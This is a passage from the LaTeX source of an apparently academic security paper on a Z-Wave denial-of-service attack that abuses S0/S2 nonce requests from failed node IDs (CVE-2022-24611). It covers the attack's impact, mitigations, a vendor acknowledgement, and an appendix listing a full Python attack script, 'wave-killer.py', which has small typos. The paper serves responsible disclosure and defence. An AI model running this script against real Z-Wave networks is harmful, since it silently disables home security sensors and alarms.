                        routed=False, seqn=0xFF, dst=destination) / ZWaveSecurity() / ZWaveNonceGet()
    send(pkt_security_nonce_get)

def sendDoS(homeid, src, duration=100):
    for x in range(duration):
        send_security_nonce_get(homeid, src, dest)
        #desynch s2 devices at the start but after the first Nonce has been requested. 
        if x == 1: 
            desyncNodes(homeid, range(6,232), 0x01)
        time.sleep(1)

if __name__ == "__main__":
    sendDoS(0xE17E329C, 14)
\end{lstlisting}
\end{minipage}

\section{Impact of attack}

A denial of service, like the one described here, can be devastating to a Z-Wave network, as in the moment of the attack all network communication comes to a halt. Without some kind of heartbeat monitoring of the network participants, the user most likely will not notice such blockage if not directly monitoring the behaviour of the controller's management interface (usually a smart phone app) while triggering a sensor, like it was done during the proof of concept attack, e.g. triggering a door/window  contact or motion detection sensor. As this attack is effectively an advancement of the previous one (see \cite{boucif2020crushing}) with the capability to block a Z-Wave network indefinitely, a potential attacker no longer has the limitation of the previously encountered blocking time of approx. 2 minutes. This attack is also not based on a message processing bug like the former attack found in \cite{boucif2020crushing}, but an inherent design concept issue. It is also worth mentioning that this attack works against pure S2 secured networks like the one tested here, as long as the gateway reacts to S0 nonce requests, although the NodeID issuing them (the one the attacker uses) has been included as a S2 device (the door/window contact with NodeID 14).

\vspace{1em}

For S0 networks or mixed S2/S0 networks there seems to be no easy solution to solve this from the gateway's side, which is estimated to be the only "easy" way to fix this issue via firmware update. Pure S2 networks should disable S0 support in the gateway or at least leave this as an option for the customer to decide. Another option might be to isolate S0 networks from S2 networks within the gateway which would prevent the mix of S0 and S2 NonceGet requests required for the attack presented here. 

Compared to RF\footnote{radio frequency} jamming this attack only blocks the targeted network, leaving every other Z-Wave network untouched and only requires a minimum amount of packets to be sent for a reliable blocking of the target network. This blocking is also not limited in its duration like other attacks have been before. Compared to the attack described in CVE-2018-19983 our attack works only with included NodeIDs who have failed. This of course increases the requirements for a successful attack but at the same time makes it harder to protect against it. The reason is that it exploits a design concept issue and not an implementation bug as the processing of NonceGet requests from unincluded NodeIDs exploited in CVE-2018-19983. 

\section{Acknowledgement}

We  would  like  to  thank  Silicon  Labs  for  their  cooperation during  the  evaluation  of  the  Z-Wave  vulnerability  found, especially Benjamin Thorell. Silicon Labs confirmed the vulnerability, which has been published as CVE under CVE-2022-24611.

\printbibliography 

\appendix

\section{Appendix}

\subsection{Full Zniffer log of blocked connections during attack}

\begin{figure}[H]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Attack running: full log of blocked S2 device message encapsulation event packets}
\label{fig:attack-running-s2-blocked}
\end{figure}

\pagebreak

\subsection{wave-killer.py}

\begin{minipage}{\linewidth}
\begin{lstlisting}[language=Python, label=lst:full-code, caption=Full Python 2 code to run the attack, style=mystyle]{wave-killer.py}
from scapy.all import *
from scapy.layers.ZWave import *
from scapy.modules.gnuradio import *
import time
import Zrypto

def send_s2_nonce_get(homeid, source, destination):
    pkt_s2_nonce_get = ZWave(homeid=homeid, src=source, ackreq=True, seqn=0xF, dst=destination,
                        headertype=01) / ZWaveSecurity2() / ZWaveS2NonceGet(seqn=1)
    send(pkt_s2_nonce_get)
    
def send_security_nonce_get(homeid, source, destination):
    pkt_security_nonce_get = ZWave(homeid=homeid, src=source, ackreq=1, headertype=01, speedmodified=True,
                        routed=False, seqn=0xFF, dst=destination) / ZWaveSecurity() / ZWaveNonceGet()
    send(pkt_security_nonce_get)
        
def desyncNodes(homeid, noderange, src):
    for i in noderange:
        send_s2_nonce_get(homeid, i, src)
        
def sendDoS(homeid, src, duration=100):
    for x in range(duration):
        send_security_nonce_get(homeid, src, dest)
        #desynch s2 devices at the start but after the first Nonce has been requested. 
        if x == 1: 
            desyncNodes(homeid, range(6,232), 0x01)
        time.sleep(1)
            
f __name__ == "__main__":
    sendDoS(0xE17E329C, 14)

\end{lstlisting}
\end{minipage}

\subsection{Additional Zniffer Logs}

\begin{figure}[H]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Attack start and desynchronization of possible S2 devices}
\label{fig:attack-start-desync}
\end{figure}

\begin{figure}[H]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Attack running: blocked S2 device message encapsulation event packet}
\label{fig:attack-start-blocked-s2}
\end{figure}

\begin{figure}[H]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Active attack sending stopped: attack keeps running even after the attacker stopped sending, as the controller keeps sending NonceReports to the failed and spoofed NodeID.}
\label{fig:attack-running-stopped-sending}
\end{figure}

\begin{figure}[H]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Attack finished: network returns to normal behaviour without visible changes.}
\label{fig:attack-finished}
\end{figure}

\end{document}

%% file: tikz/attack-sequence-uml.tex
\begin{figure}[ht]
 \centering  
  \tikzset{every picture/.append style={transform shape,scale=0.6}} 
  \begin{sequencediagram}
    \newthread[red]{Att}{Attacker impersonated as NodeID 2}
    \newinst[1]{A}{A (NodeID 2, dead)}
    \newthread[gray]{B}{B / Controller (NodeID 1)}
    \newthread{C}{C (NodeID 3, alive)}

    
        \mess{Att}{S0 Nonce Get}{B}
        \mess{B}{Ack}{Att}
        \mess{B}{S0 Nonce Report}{Att}
        \mess{C}{S0 Nonce Get}{B}
        \mess{Att}{S0 Nonce Get}{B}
        \mess{B}{Ack}{Att}
        \mess{B}{S0 Nonce Report}{Att}
        

  \end{sequencediagram}
  \caption{Attack sequence diagram}
  \label{fig:attack_seq_diag}
\end{figure}

%% file: Security analysis report Z-Wave NonceGet Denial of Service attack utilizing included but offline NodeIDs(1)/bib.bib
@misc{boucif2020crushing,
      title={Crushing the Wave -- new Z-Wave vulnerabilities exposed}, 
      author={Noureddine Boucif and Frederik Golchert and Alexander Siemer and Patrick Felke and Frederik Gosewehr},
      year={2020},
      eprint={2001.08497},
      archivePrefix={arXiv},
      primaryClass={cs.CR}
}

@article{hall2016breaking,
  title={Breaking bulbs briskly by bogus broadcasts},
  author={Hall, Joseph and Ramsey, B},
  journal={ShmooCon, Washington, DC},
  year={2016}
}

@manual{SDS13783_2020,
author = {Various}, 
title = {SDS13783 - Z-Wave Transport-Encapsulation Command Class Specification},
date = {2020-07-06},
version = {14},
publisher = {Silicon Labs, Inc.},
pubstate = {unpublished, online}
}
